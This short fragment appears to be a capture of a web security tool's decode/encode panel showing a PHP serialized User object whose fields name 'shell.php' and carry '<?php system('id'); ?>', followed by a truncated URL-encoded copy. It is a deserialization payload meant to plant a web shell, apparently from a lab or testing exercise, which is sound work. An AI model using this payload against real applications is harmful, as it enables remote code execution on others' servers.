 O:4:"User":2:{s:5:"uname";s:9:"shell.php";s:4:"role";s:22:"<?php system('id'); ?>";}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%4f%3a%34%3a%22%55%73%65%72%22%3a%32%3a%7b%73%3a%35%3a%22%75%6e%61%6d%65%22%3b%73%3a%39%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode